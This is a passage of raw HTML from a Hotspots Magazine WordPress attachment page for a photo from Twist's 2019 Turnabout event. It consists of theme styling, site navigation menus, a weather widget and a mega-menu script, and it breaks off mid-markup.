a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hotspotsmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/2019/10/10/twists-annual-2019-turnabout-photos/",
                    "name": "Twist&#8217;s Annual 2019 Turnabout &#8211; Photos"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "twist_srl_100919_6"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0376fe}.tdm-btn-style2:before{border-color:#0376fe}.tdm-btn-style2{color:#0376fe}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-126383 attachmentid-126383 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack twist_srl_100919_6 global-block-template-1 td-tech single_template_2 wpb-js-composer js-comp-ver-8.5 vc_responsive aa-prefix-hotsp- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-88663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-88663"><a href="#">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li id="menu-item-199677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li id="menu-item-184587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li id="menu-item-175522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li id="menu-item-159440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li id="menu-item-148320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li id="menu-item-151411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li id="menu-item-151586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li id="menu-item-81606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81606"><a href="#">What&#8217;s Hot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li id="menu-item-151688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li id="menu-item-95508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li id="menu-item-200432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li id="menu-item-83267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li id="menu-item-83372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li id="menu-item-83263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li id="menu-item-177309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-189424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li id="menu-item-180562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li id="menu-item-180563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li id="menu-item-180564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li id="menu-item-177861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li id="menu-item-81680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-81611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li id="menu-item-81609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li id="menu-item-81452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li id="menu-item-83378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li id="menu-item-84780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li id="menu-item-81662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a></li>
<li id="menu-item-152365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152365"><a href="#">TV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-188299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li id="menu-item-188658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li id="menu-item-188659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li id="menu-item-188751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li id="menu-item-150179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-150646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li id="menu-item-152370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152370"><a href="#">Monthly Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-153421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li id="menu-item-150576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li id="menu-item-150578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-151056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li id="menu-item-152371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152371"><a href="#">Annual Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-150579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li id="menu-item-187452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li id="menu-item-152425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li id="menu-item-159964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li id="menu-item-163367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li id="menu-item-165954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li id="menu-item-166644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li id="menu-item-160085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li id="menu-item-156399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li id="menu-item-150580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-150534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150534"><a>Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-187235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li id="menu-item-150535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-150562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-189744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li id="menu-item-178114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-171104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li id="menu-item-178115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-178116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">68.6</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fort Lauderdale</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-10524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10524"><a href="https://hotspotsmagazine.com/contact-us/">Advertise with Us</a></li>
<li id="menu-item-10587" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10587"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" src="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-88663"><a href="#">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-81606"><a href="#">What&#8217;s Hot</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1414";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "283";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: OUTSFL Your Choice Awards" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: OUTSFL Your Choice Awards" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
